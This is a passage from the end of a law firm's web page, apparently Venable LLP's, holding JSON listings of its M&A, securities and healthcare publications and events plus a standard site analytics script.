Schmelter","Url":"/professionals/s/joseph-c-schmelter","IsDisabled":false,"Class":"","Target":"","IsExternal":false,"AriaLabel":null}],"MinutesToRead":5,"MinutesToReadIcon":"icon__glasses","SortDate":"2025-07-01T00:00:00","PlainTextTitle":"Happy Birthday, Tysons: Joe Schmelter and Ked Whitmore on Celebrating 40 Years in Tysons Corner ","HomepageTitleOverride":null,"DisplayDateOnHomepage":false},{"Title":{"Id":"5b789bb8-49b0-44d9-8388-7e0ae6417928","Label":"Type F Reorganizations: General Overview and the Problem of Dissenting Shareholders","Url":"/insights/publications/2025/03/type-f-reorganizations-general-overview-and-the","IsDisabled":false,"Class":"","Target":"","IsExternal":false,"AriaLabel":null},"Excerpt":"Choosing the type of entity to form and where to form it are two of the most common early legal decisions that founders make when they start their own businesses. Founders typically register their companies in the state where they conduct business, which is often the most logical choice. Legal considerations ... ","Date":"March 19, 2025","Authors":[{"Id":"00000000-0000-0000-0000-000000000000","Label":"Elizabeth Fialkowski Stieff","Url":"/professionals/s/elizabeth-fialkowski-stieff","IsDisabled":false,"Class":"","Target":"","IsExternal":false,"AriaLabel":null},{"Id":"00000000-0000-0000-0000-000000000000","Label":"Matthew P. Schofield","Url":"/professionals/s/matthew-p-schofield","IsDisabled":false,"Class":"","Target":"","IsExternal":false,"AriaLabel":null},{"Id":"00000000-0000-0000-0000-000000000000","Label":"Daria Ivanova","Url":"/professionals/i/daria-ivanova","IsDisabled":false,"Class":"","Target":"","IsExternal":false,"AriaLabel":null},{"Id":"00000000-0000-0000-0000-000000000000","Label":"Evelynn A. Bui","Url":"/professionals/b/evelynn-a-bui","IsDisabled":false,"Class":"","Target":"","IsExternal":false,"AriaLabel":null}],"MinutesToRead":6,"MinutesToReadIcon":"icon__glasses","SortDate":"2025-03-19T00:00:00","PlainTextTitle":"Type F Reorganizations: General Overview and the Problem of Dissenting Shareholders","HomepageTitleOverride":null,"DisplayDateOnHomepage":false},{"Title":{"Id":"73a2d49f-0624-4d6b-bc5e-162dd498a2c4","Label":"Event in Review: Major Fraud and Abuse Laws: Anti-Kickback and Self-Referral Prohibitions and False Claims","Url":"/insights/publications/2024/11/major-fraud-and-abuse-laws-anti-kickback-and","IsDisabled":false,"Class":"","Target":"","IsExternal":false,"AriaLabel":null},"Excerpt":"Investment in the healthcare industry requires careful consideration, as it involves numerous distinct areas of the law. Venable&apos;s Private Equity Investment in Healthcare webinar series&nbsp;explores the unique issues and timely developments that shape deals within the industry.\nIn the third webinar ... ","Date":"November 19, 2024","Authors":[{"Id":"00000000-0000-0000-0000-000000000000","Label":"John A. Roberts","Url":"/professionals/r/john-a-roberts","IsDisabled":false,"Class":"","Target":"","IsExternal":false,"AriaLabel":null},{"Id":"00000000-0000-0000-0000-000000000000","Label":"Valerie Cohen","Url":"/professionals/c/valerie-cohen","IsDisabled":false,"Class":"","Target":"","IsExternal":false,"AriaLabel":null},{"Id":"00000000-0000-0000-0000-000000000000","Label":"Morenike Oyebade","Url":"/professionals/o/morenike-oyebade","IsDisabled":false,"Class":"","Target":"","IsExternal":false,"AriaLabel":null},{"Id":"00000000-0000-0000-0000-000000000000","Label":"Sophia Porotsky","Url":"/professionals/p/sophia-porotsky","IsDisabled":false,"Class":"","Target":"","IsExternal":false,"AriaLabel":null}],"MinutesToRead":6,"MinutesToReadIcon":"icon__glasses","SortDate":"2024-11-19T00:00:00","PlainTextTitle":"Event in Review: Major Fraud and Abuse Laws: Anti-Kickback and Self-Referral Prohibitions and False Claims","HomepageTitleOverride":null,"DisplayDateOnHomepage":false},{"Title":{"Id":"5b308df2-67df-48de-bbe9-9511587c6e9b","Label":"Forward-Looking Statements: Safe Harbors Compliance Guidelines","Url":"/insights/publications/2024/09/forward-looking-statements-safe-harbors-comp","IsDisabled":false,"Class":"","Target":"","IsExternal":false,"AriaLabel":null},"Excerpt":"The securities law disclosure framework has evolved to encourage[1]; companies acting in good faith to disseminate relevant projections pertaining to their businesses to the general public &quot;without fear of open-ended liability.&quot;[2] Sharing financial projections and other information about  ... ","Date":"September 03, 2024","Authors":[{"Id":"00000000-0000-0000-0000-000000000000","Label":"Carmen M. Fonda","Url":"/professionals/f/carmen-m-fonda","IsDisabled":false,"Class":"","Target":"","IsExternal":false,"AriaLabel":null},{"Id":"00000000-0000-0000-0000-000000000000","Label":"Kirill Y. Nikonov","Url":"/professionals/n/kirill-y-nikonov","IsDisabled":false,"Class":"","Target":"","IsExternal":false,"AriaLabel":null},{"Id":"00000000-0000-0000-0000-000000000000","Label":"Lauren Fields","Url":"/professionals/f/fields-lauren","IsDisabled":false,"Class":"","Target":"","IsExternal":false,"AriaLabel":null}],"MinutesToRead":28,"MinutesToReadIcon":"icon__glasses","SortDate":"2024-09-03T00:00:00","PlainTextTitle":"Forward-Looking Statements: Safe Harbors Compliance Guidelines","HomepageTitleOverride":null,"DisplayDateOnHomepage":false},{"Title":{"Id":"3241d405-c3a0-4877-9904-13fb0d77f8b4","Label":"2023 Revised Hart-Scott-Rodino Thresholds and Filing Fees","Url":"/insights/publications/2023/01/2023-revised-hart-scott-rodino-thresholds-and","IsDisabled":false,"Class":"","Target":"","IsExternal":false,"AriaLabel":null},"Excerpt":"On January 23, 2023, the Federal Trade Commission (FTC) announced its annual adjustments to the filing thresholds under the Hart-Scott-Rodino Antitrust Improvements Act of 1976 (HSR Act). Because of this year&apos;s adjustments, transactions valued at more than $111.4 million and closing on or after ... ","Date":"January 31, 2023","Authors":[{"Id":"00000000-0000-0000-0000-000000000000","Label":"Lisa Jose Fales","Url":"/professionals/f/lisa-jose-fales","IsDisabled":false,"Class":"","Target":"","IsExternal":false,"AriaLabel":null}],"MinutesToRead":3,"MinutesToReadIcon":"icon__glasses","SortDate":"2023-01-31T00:00:00","PlainTextTitle":"2023 Revised Hart-Scott-Rodino Thresholds and Filing Fees","HomepageTitleOverride":null,"DisplayDateOnHomepage":false},{"Title":{"Id":"a85090b5-66e4-497f-9769-74232123d1b6","Label":"<em>Healthcare Innovation</em> Quotes Ari Markenson on Notable Changes Facing the Healthcare M&A Market","Url":"/insights/publications/2022/07/markenson-on-notable-changes-healthcare","IsDisabled":false,"Class":"","Target":"","IsExternal":false,"AriaLabel":null},"Excerpt":"On July 1, 2022, Venable attorney Ari Markenson was quoted in Healthcare Innovation on notable changes facing healthcare organizations active in the mergers and acquisitions market. According to the article, the aftermath of COVID-19 and the changing climate in financial markets are throwing up roadblocks ... ","Date":"July 01, 2022","Authors":[{"Id":"00000000-0000-0000-0000-000000000000","Label":"Ari J. Markenson","Url":"/professionals/m/ari-j-markenson","IsDisabled":false,"Class":"","Target":"","IsExternal":false,"AriaLabel":null}],"MinutesToRead":2,"MinutesToReadIcon":"icon__glasses","SortDate":"2022-07-01T00:00:00","PlainTextTitle":"Healthcare Innovation Quotes Ari Markenson on Notable Changes Facing the Healthcare M&A Market","HomepageTitleOverride":null,"DisplayDateOnHomepage":false},{"Title":{"Id":"890c661e-fecc-4529-8168-3bd43890ca76","Label":"SPAC Boom of 2020 Likely to Trigger Media M&A Boom in 2022","Url":"https://www.closeupsblog.com/2021/01/spac-boom-of-2020-likely-to-trigger-media-ma-boom-in-2022/","IsDisabled":false,"Class":"","Target":"","IsExternal":false,"AriaLabel":null},"Excerpt":"One of the oddities of 2020 is that a great many people in the entertainment and media industries became familiar with a complex form of securities offering: the SPAC (Special Purpose Acquisition Company).\nDespite having the word “Company” in their name, SPACs are not really companies. Rather, they  ... ","Date":"January 06, 2021","Authors":[{"Id":"00000000-0000-0000-0000-000000000000","Label":"Paul S. Bernstein","Url":"/professionals/b/paul-s-bernstein","IsDisabled":false,"Class":"","Target":"","IsExternal":false,"AriaLabel":null}],"MinutesToRead":3,"MinutesToReadIcon":"icon__glasses","SortDate":"2021-01-06T12:00:21","PlainTextTitle":"SPAC Boom of 2020 Likely to Trigger Media M&A Boom in 2022","HomepageTitleOverride":null,"DisplayDateOnHomepage":false},{"Title":{"Id":"82c680ec-d0ed-4626-8522-18a6cec78a40","Label":"COVID-19 Pandemic Impact on M&A: Earn-Outs – The Basics and Key Issues","Url":"/insights/publications/2020/06/covid19-pandemic-impact-on-ma-earn-outs","IsDisabled":false,"Class":"","Target":"","IsExternal":false,"AriaLabel":null},"Excerpt":"Because of the extremely quick and sharp economic downturn caused by the COVID-19 pandemic, business valuations have changed as the future becomes less predictable.  Given the economic uncertainty and timing of recovery prospects, both potential sellers and buyers may struggle to define enterprise value ... ","Date":"June 19, 2020","Authors":[{"Id":"00000000-0000-0000-0000-000000000000","Label":"Karen C. Hermann","Url":"/professionals/h/karen-c-hermann","IsDisabled":false,"Class":"","Target":"","IsExternal":false,"AriaLabel":null},{"Id":"00000000-0000-0000-0000-000000000000","Label":"Charles J. Morton, Jr.","Url":"/professionals/m/charles-j-morton","IsDisabled":false,"Class":"","Target":"","IsExternal":false,"AriaLabel":null}],"MinutesToRead":11,"MinutesToReadIcon":"icon__glasses","SortDate":"2020-06-19T00:00:00","PlainTextTitle":"COVID-19 Pandemic Impact on M&A: Earn-Outs – The Basics and Key Issues","HomepageTitleOverride":null,"DisplayDateOnHomepage":false}],"HasMoreResults":true,"ResultsCount":39,"AdditionalResults":[{"Title":{"Id":"00000000-0000-0000-0000-000000000000","Label":"Venable – Powering Connections at DealMAX ","Url":"/insights/events/2025/04/venable-powering-connections-at-dealmax","IsDisabled":false,"Class":"","Target":"","IsExternal":false,"AriaLabel":null},"Date":"April 7 - 9, 2025","SortDate":"2025-04-07 00:00:00","Location":null,"LocationTitle":"Association of Corporate Growth (ACG)","RegisterCTA":null,"RecapCTA":null,"MinutesToRead":null,"MinutesToReadIcon":"icon__glasses","HomepageTitleOverride":null,"DisplayDateOnHomepage":false},{"Title":{"Id":"00000000-0000-0000-0000-000000000000","Label":"Preparing for Liquidity: Strategies for Pre- and Post-Transaction Success","Url":"/insights/events/2024/06/preparing-for-liquidity","IsDisabled":false,"Class":"","Target":"","IsExternal":false,"AriaLabel":null},"Date":"June 06, 2024","SortDate":"2024-06-06 00:00:00","Location":null,"LocationTitle":"Smart Business Dealmakers Conference","RegisterCTA":null,"RecapCTA":null,"MinutesToRead":1,"MinutesToReadIcon":"icon__glasses","HomepageTitleOverride":null,"DisplayDateOnHomepage":false},{"Title":{"Id":"00000000-0000-0000-0000-000000000000","Label":"Healthcare M&A for 2024 – What the Future Might Hold","Url":"/insights/events/2024/01/healthcare-ma-for-2024","IsDisabled":false,"Class":"","Target":"","IsExternal":false,"AriaLabel":null},"Date":"January 24, 2024","SortDate":"2024-01-24 00:00:00","Location":null,"LocationTitle":"Venable LLP","RegisterCTA":null,"RecapCTA":null,"MinutesToRead":1,"MinutesToReadIcon":"icon__glasses","HomepageTitleOverride":null,"DisplayDateOnHomepage":false},{"Title":{"Id":"00000000-0000-0000-0000-000000000000","Label":"Navigating the Sell-Side Maze: From Pitfalls to Profit","Url":"/insights/events/2023/10/navigating-the-sellside-maze","IsDisabled":false,"Class":"","Target":"","IsExternal":false,"AriaLabel":null},"Date":"October 05, 2023","SortDate":"2023-10-05 00:00:00","Location":"Chicago, IL","LocationTitle":"Smart Business Dealmakers Chicago","RegisterCTA":{"Id":"00000000-0000-0000-0000-000000000000","Label":"Register for the Event","Url":"https://www.smartbusinessdealmakers.com/chicago//event/#agenda","IsDisabled":false,"Class":"","Target":"_blank","IsExternal":false,"AriaLabel":null},"RecapCTA":null,"MinutesToRead":null,"MinutesToReadIcon":"icon__glasses","HomepageTitleOverride":null,"DisplayDateOnHomepage":false},{"Title":{"Id":"00000000-0000-0000-0000-000000000000","Label":"Negotiating and Drafting LLC Agreements in the District of Columbia 2023","Url":"/insights/events/2023/07/negotiating-and-drafting-llc-agreements-in-the","IsDisabled":false,"Class":"","Target":"","IsExternal":false,"AriaLabel":null},"Date":"July 19, 2023","SortDate":"2023-07-19 00:00:00","Location":null,"LocationTitle":"DC Bar","RegisterCTA":null,"RecapCTA":null,"MinutesToRead":null,"MinutesToReadIcon":"icon__glasses","HomepageTitleOverride":null,"DisplayDateOnHomepage":false},{"Title":{"Id":"00000000-0000-0000-0000-000000000000","Label":"SPAC: The Quick Alternative to IPO","Url":"/insights/events/2021/06/spac-the-quick-alternative-to-ipo","IsDisabled":false,"Class":"","Target":"","IsExternal":false,"AriaLabel":null},"Date":"June 02, 2021","SortDate":"2021-06-02 00:00:00","Location":null,"LocationTitle":null,"RegisterCTA":null,"RecapCTA":null,"MinutesToRead":null,"MinutesToReadIcon":"icon__glasses","HomepageTitleOverride":null,"DisplayDateOnHomepage":false},{"Title":{"Id":"00000000-0000-0000-0000-000000000000","Label":"Doing Government Contracting M&A Deals in Trying Times: A Three-Part Webinar Series","Url":"/insights/events/2020/06/doing-govt-contracting-ma-deals-in-trying-times","IsDisabled":false,"Class":"","Target":"","IsExternal":false,"AriaLabel":null},"Date":"July 28, 2020","SortDate":"2020-07-28 00:00:00","Location":null,"LocationTitle":"Venable LLP ","RegisterCTA":{"Id":"00000000-0000-0000-0000-000000000000","Label":"Register for the Event","Url":"https://connect.venable.com/e/fkwcmbpllcwrcw/441e54ba-3f23-42ba-b280-c0d9e586415e","IsDisabled":false,"Class":"","Target":"_blank","IsExternal":false,"AriaLabel":null},"RecapCTA":null,"MinutesToRead":null,"MinutesToReadIcon":"icon__glasses","HomepageTitleOverride":null,"DisplayDateOnHomepage":false},{"Title":{"Id":"00000000-0000-0000-0000-000000000000","Label":"Non-Compete Covenants in M&A: Structuring to Bind Sellers and Key Employees","Url":"/insights/events/2019/12/noncompete-covenants-in-ma-structuring-to-bind","IsDisabled":false,"Class":"","Target":"","IsExternal":false,"AriaLabel":null},"Date":"December 17, 2019","SortDate":"2019-12-17 00:00:00","Location":null,"LocationTitle":null,"RegisterCTA":null,"RecapCTA":null,"MinutesToRead":null,"MinutesToReadIcon":"icon__glasses","HomepageTitleOverride":null,"DisplayDateOnHomepage":false},{"Title":{"Id":"00000000-0000-0000-0000-000000000000","Label":"Key Privacy and Security Issues in M&A Transactions","Url":"/insights/events/2019/05/key-privacy-and-security-issues-in-ma-transactions","IsDisabled":false,"Class":"","Target":"","IsExternal":false,"AriaLabel":null},"Date":"May 23, 2019","SortDate":"2019-05-23 00:00:00","Location":"San Francisco, CA","LocationTitle":"Association for Corporate Growth's Middle Market Forum","RegisterCTA":null,"RecapCTA":null,"MinutesToRead":null,"MinutesToReadIcon":"icon__glasses","HomepageTitleOverride":null,"DisplayDateOnHomepage":false},{"Title":{"Id":"00000000-0000-0000-0000-000000000000","Label":"The \"Weinstein Clause\" and Social Due Diligence in Private Equity and M&A Transactions","Url":"/insights/events/2019/05/the-weinstein-clause-and-social-due-diligence","IsDisabled":false,"Class":"","Target":"","IsExternal":false,"AriaLabel":null},"Date":"May 16, 2019","SortDate":"2019-05-16 00:00:00","Location":"New York, NY","LocationTitle":"Venable LLP and Drake Star Partners","RegisterCTA":{"Id":"00000000-0000-0000-0000-000000000000","Label":"Register for the Event","Url":"https://connect.venable.com/26/1611/landing-pages/rsvp-form.asp?sid=ce77aee7-3eb8-4278-917d-3d957e35b71c","IsDisabled":false,"Class":"","Target":"_blank","IsExternal":false,"AriaLabel":null},"RecapCTA":null,"MinutesToRead":null,"MinutesToReadIcon":"icon__glasses","HomepageTitleOverride":null,"DisplayDateOnHomepage":false}],"HasMoreAdditionalResults":true,"AdditionalResultsCount":49,"typeAheadKeywordTake":5,"TypeAheadFilterTake":5,"ViewAllEvents":"View All Events","ViewAllInsights":"View All Insights","ResultsCountLabel":"Showing {0} of {1} Results"}
</script>

        <script type="text/javascript">
            /*<![CDATA[*/
            (function () {
                var sz = document.createElement('script');
                sz.type = 'text/javascript'; sz.async = true;
                sz.src =
                    '//siteimproveanalytics.com/js/siteanalyze_41683.js';
                var s =
                    document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(sz, s);
            })();
            /*]]>*/
        </script>

        <script src=/assets/public/scripts/main.v-woqzfviggexatpou7r00qa.js></script>
</body>
</html>
